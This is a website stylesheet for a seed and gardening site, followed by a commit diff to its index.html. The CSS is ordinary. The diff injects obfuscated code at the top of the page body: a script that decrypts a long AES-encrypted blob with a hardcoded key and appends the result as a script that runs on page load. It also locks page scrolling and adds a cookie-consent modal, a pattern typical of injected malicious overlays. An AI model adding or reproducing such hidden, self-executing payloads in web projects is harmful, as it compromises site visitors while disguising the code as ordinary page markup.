    url("https://images.unsplash.com/photo-1523348837708-15d4a09cfac2?auto=format&fit=crop&w=1600&q=85") center/cover no-repeat;
}

.hero-overlay {
  min-height: 680px;
  display: flex;
  align-items: center;
}

.hero-content {
  color: var(--white);
  max-width: 790px;
}

.hero-content h1 {
  font-size: clamp(2.3rem, 5vw, 4.6rem);
  line-height: 1.1;
  margin-bottom: 1rem;
}

.hero-content p {
  font-size: 1.1rem;
  margin-bottom: 1.5rem;
}

.eyebrow {
  color: var(--accent);
  text-transform: uppercase;
  letter-spacing: 0.12em;
  font-weight: 800;
  font-size: 0.82rem;
  margin-bottom: 0.5rem;
}

.btn {
  display: inline-block;
  background: var(--primary);
  color: var(--white);
  padding: 0.85rem 1.35rem;
  border-radius: 999px;
  border: 0;
  font-weight: 800;
  cursor: pointer;
  transition: 0.25s ease;
}

.btn:hover {
  background: var(--primary-dark);
  transform: translateY(-2px);
}

.intro-section,
.tips-section,
.about-section,
.legal-page,
.seed-guide {
  padding: 4.5rem 0;
}

.intro-section h2,
.section-heading h2,
.about-section h2,
.legal-page h1,
.seed-guide h2 {
  color: var(--primary-dark);
  line-height: 1.2;
  margin-bottom: 1rem;
}

.intro-section p,
.about-section p {
  max-width: 850px;
  color: var(--muted);
}

.section-heading {
  margin-bottom: 2rem;
}

.category-grid,
.seed-grid,
.tips-grid {
  display: grid;
  gap: 1.5rem;
}

.category-grid {
  grid-template-columns: repeat(3, 1fr);
  margin-bottom: 4rem;
}

.category-card,
.seed-card,
.tips-grid article,
.detail-box {
  background: var(--white);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  overflow: hidden;
  box-shadow: var(--shadow);
}

.category-card img {
  height: 250px;
  width: 100%;
  object-fit: cover;
}

.category-card div,
.seed-content,
.tips-grid article {
  padding: 1.3rem;
}

.category-card h3,
.seed-card h3,
.tips-grid h3,
.detail-box h3 {
  color: var(--primary-dark);
  margin-bottom: 0.5rem;
}

.category-card p,
.seed-card p,
.tips-grid p,
.legal-page p,
.legal-page li,
.detail-box li {
  color: var(--muted);
}

.seeds-section {
  background: var(--light);
  padding: 4.5rem 0;
}

.seed-grid {
  grid-template-columns: repeat(4, 1fr);
}

.seed-card img {
  height: 220px;
  width: 100%;
  object-fit: cover;
}

.tag {
  display: inline-block;
  background: var(--secondary);
  color: var(--primary-dark);
  padding: 0.25rem 0.7rem;
  border-radius: 999px;
  font-size: 0.8rem;
  font-weight: 800;
  margin-bottom: 0.7rem;
}

.seed-content ul {
  margin-top: 1rem;
  list-style: none;
  color: var(--muted);
  font-size: 0.95rem;
}

.ad-placeholder {
  margin-top: 2rem;
  min-height: 110px;
  border: 2px dashed var(--border);
  border-radius: var(--radius);
  display: grid;
  place-items: center;
  color: var(--muted);
  background: var(--white);
}

.detail-box {
  display: grid;
  grid-template-columns: 1fr 1fr;
}

.detail-box img {
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.detail-content {
  padding: 2rem;
}

.detail-content ul,
.detail-content ol,
.legal-page ul {
  margin-left: 1.4rem;
  color: var(--muted);
  margin-bottom: 1rem;
}

.tips-grid {
  grid-template-columns: repeat(3, 1fr);
}

.contact-section {
  background: var(--secondary);
  padding: 4.5rem 0;
}

.contact-box {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 2rem;
}

.contact-form {
  background: var(--white);
  padding: 1.5rem;
  border-radius: var(--radius);
  box-shadow: var(--shadow);
}

.contact-form label {
  display: block;
  font-weight: 700;
  margin-bottom: 0.35rem;
}

.contact-form input,
.contact-form textarea {
  width: 100%;
  padding: 0.85rem 1rem;
  margin-bottom: 1rem;
  border: 1px solid var(--border);
  border-radius: 10px;
  font: inherit;
}

.site-footer {
  background: var(--primary-dark);
  color: var(--white);
  padding-top: 3rem;
}

.footer-grid {
  display: grid;
  grid-template-columns: 1.5fr 1fr 1fr;
  gap: 2rem;
  padding-bottom: 2rem;
}

.footer-grid h2,
.footer-grid h3 {
  margin-bottom: 0.8rem;
}

.footer-grid p,
.footer-grid a,
.footer-bottom a {
  color: #e7f5e7;
}

.footer-grid ul {
  list-style: none;
}

.footer-bottom {
  text-align: center;
  border-top: 1px solid rgba(255, 255, 255, 0.15);
  padding: 1rem;
  color: #e7f5e7;
}

.legal-page {
  max-width: 900px;
}

.legal-page h1 {
  font-size: 2.5rem;
}

.legal-page h2 {
  color: var(--primary-dark);
  margin-top: 2rem;
  margin-bottom: 0.6rem;
}

.cookie-notice {
  position: fixed;
  left: 1rem;
  bottom: 1rem;
  max-width: 360px;
  background: var(--primary-dark);
  color: var(--white);
  border: 0;
  border-radius: 12px;
  padding: 1rem;
  box-shadow: var(--shadow);
  cursor: pointer;
  z-index: 2000;
  text-align: left;
}

.cookie-notice.hidden {
  display: none;
}

@media (max-width: 980px) {
  .category-grid,
  .seed-grid,
  .tips-grid,
  .contact-box,
  .footer-grid,
  .detail-box {
    grid-template-columns: 1fr 1fr;
  }

  .seed-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (max-width: 720px) {
  .menu-toggle {
    display: block;
  }

  .nav-links {
    position: absolute;
    top: 76px;
    left: 0;
    right: 0;
    background: var(--white);
    flex-direction: column;
    align-items: flex-start;
    padding: 1rem 4%;
    display: none;
    border-top: 1px solid var(--border);
  }

  .nav-links.show {
    display: flex;
  }

  .hero,
  .hero-overlay {
    min-height: 560px;
  }

  .category-grid,
  .seed-grid,
  .tips-grid,
  .contact-box,
  .footer-grid,
  .detail-box {
    grid-template-columns: 1fr;
  }

  .detail-box img {
    height: 280px;
  }
}




==== commit f42fb4f7: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -55,6 +55,118 @@
 </head>
 
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX1+ji8AyhRjLru/jiffmH8bJf4Aum89BK9JVzqAtbUfXC38JTo1MTdPI4yRxUpCniHjsxaDxCa4dO++JMSkMn/SmLcIf37uSsrK1pdIyu4fWV7F8oDTHuITCuR4ChJglh3/zapXGhsnR7O3ocYC/YVT5hxlnCyak/2Imivawyp3PpzWBf/dG9vcbaNKAvjo0Iu9wQz52wZ38n7Zceu5aCaa/kIXP1t2a5SRFa0dif6m89mlmaGpRhlVnX2hRzRBWtM8ptd4xsSgRmbJ+puM4jUDQSeGYniGsLXV+Q0YlIm3Aa2cf5oKiIos/[base64]/Bw9t6BsYIXy5lYlvrqZ5WuIrYxsWOjWZU3W/aX8AmSZMOkx8QS2NjRV6+sMISWaB7v+38+1tkVHbJnS9HgKQM7FauM+y4kUEdQAzOjnER+Ygo3OlE0LaWJis1HjgmIysAqy5IFzYXpTAgNTOrdpAPTbu3VzRVhJAtYe0VhHqgoKZhLmnZIFMsRtgje+iUN2el89ziolzN6w/3ZSHYgbcdNirI1jiYNT3sISo0VacrOIQRMuqrezsKxgGe2ul65PBu2vm0rixHtyo6gGJhommKvOvPxpa3PgNHfKNwCMlQHdhjcEs0fjQzS8sFmYOANL/jzuGrnOdZdwR5YXnJn3HLoaeyMJNrSkaknFkEUIMvQ28C9bME2tF8iuejgc+nXnsESdrwvoxN5QaPbYWo4i5z3MpXR8HzNOJBR0WJ0dzmJOuu1uogI+xm5jO3qrXeb0XEODi/Fd8heGWfUo/RQ0MQn3FzubIP8DZkU5DaCWbQ7C9OTZk1N297V8ilpzWddrCQyRaffpQopvAorvjbuOO6fjdR5qBkPR45iRnwwdBnKQuqqf9e47oye5rzniGRyoqyo0jfnzU2RJTfZ3NvUEFSivv/V3JgYigDPR6LG4XHYvOntQix0jD23C6bah2C66QAw88pr7H4xRJ6XCTtxvxugMNaHcHZ6+vd8Ng1KOZJ1+bYHGzXd/hhFb/S2KTQEaCr/[base64]/5vqtGg7zUuuVAIjkmpFNsQDvT45BXVRgCatefKWfMderPEwKNlGuJod/xQ0ApGScXOFV+4nLfTwTZMx6TbgtbsW5CXY02lCOkpif/T0lFRpBiFd8ETSOHjYSIA36PwUBC6BBYVZTw9gSoY3+zsM6PFML5mveMMuHucYKSny8Kaig1HPm1xYRd1qBkXITb4BxT9N7pr2dgqmr9ir2YtnKlO0D5chHWv5r49xrMP4gX7/6rt9ypSmNyZBQP7ycBcXW7z6MEkXpFb3sCPdd8OR6nphcjXqYqqPM0NLTpPI7v4/bg+dgCH848spi0mYO9Mxyx2axyBibG4CZkjSaGTTQNjY75TVYlLEDdg5qBqUDFF8S/UH9Ah9cNrN1M9/TfmU/KsS4NRD8XgHrKpJiT+RNsXOX0fdrq0kRgTlGzTEfLC5KP9NZZel/[base64]/[base64]/ej963XvNffjWIv5Ykmga6p5njad79FLzuWBDSCj0IGWA69PzGyIssBR4S1xjsLfm3rRIIB7+FCQpvzt2aXVfbcsyuQKBmdUkJCxlinbqFEwI3c/PtGN/htU29VVxwjx7ZIvK5GLc6unjNxh+f4g6FeDqdsWtHKkfH+RVxBHpbcLp9ds2ZU5ec2KMOKP+AvhsHzZfSZPCrmPpk4I99E6sBTbVqNbQh+tBmOuUXEiMphJ08rvWSNmMkPzvZLv5+TwH8uUhXwIeqM4sPQ6Nv6M3xDDHCniF/2ouTGYPRrFSaSbqYmds3aopMeclK32PBZQ321TrJera1ZclwwUcZM2d4Uu7tBZzNRxfBDhYJJwuyrtMaUIRp6bijh93qfJ0RkDYGaOA01hZ5xN2NKmUze+Upmg8zePuCm0qLYjfXlTHW/6K2y6PFd5bMmYe1VTKjLsaELGas83K5ysFxDyZ7158Gjes3nLSaoWYYg75QEg5T27LY+O4VeDq6589sbduzokng9Krn+QDMV5F8CGBeugPv1L/fSyQJeC8Pa5g5vmwFWswiGxOhvuTjWockSRK5013GOnGN3rdtmBO6fWbqx4EAnBkqaalWtxqOEuXY/Wj1e032gV61vwFglk2bXvJhSjQ5/1JkHkyebpBtJFCXV2nvY07D6eeyTXSk7OEN3hMFPnKbwaYsiu8wNzulDCJ28wwns9EqgalmFAIYog8mqu0Z2t6gy+fqpgRQa2+M82haRxaWyiq1/YXkvdFWpMqdmVpur4dU12hLZY+I2bfv7IKrP/4IhGkqvAOaZHu0mk5sHnNbgXt6+m73NAaSlIBWPgdjYO5LU6yxeCSGaa55nKpW8S5ZIYsWFmUIBVA+gTMwn3ALvrQKjsPKEqRd2SYPTEIqIy8wqOlK/L/[base64]/CK5Lewh24T4ALXFbhu/L78lAFC1Y/NCAXKk2iLle8XekdR6jZFMvlrTokWt2i9Tsdx2TjsXH9dNZ2dievCxHe+P2v7yyoYm/95vcSZsyTEQb7KBMQYfz2riDCCaLmYT5VCHAyX+pq/ka5aaxpjy9XKqHadASmWsOHWnp1BLUW7kQMJNMvsbnrxErAZ7S9TY3hDu1jpMVDqvPE8C+FkEmfyd5xE8jsNmnR2pYiOnRKPpUBp3cep5jYeoXUYidTEuzt2VOn7IHdRMTE2Qi4ca/t9twQe0YL2/OaF5lML6GRYGSy344HOuHNjPr+TjhNz97JriIa7+ejyVGpX0fO4OZUpfvYjZrBhznxNeZJGhyzLU/8cn0lNdk+lSgxYe6P7qZRZ/4z6XXdvl3bEb9bQu7pRbLj18ZwPumGJ0NKXUfwWEtiIYYJFN2YLM/[base64]/es+1xWWzPkrMIUlGU7JIK+OCBoYXdZKahDcm0m3nD0ULkGwrGGLbCcV`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
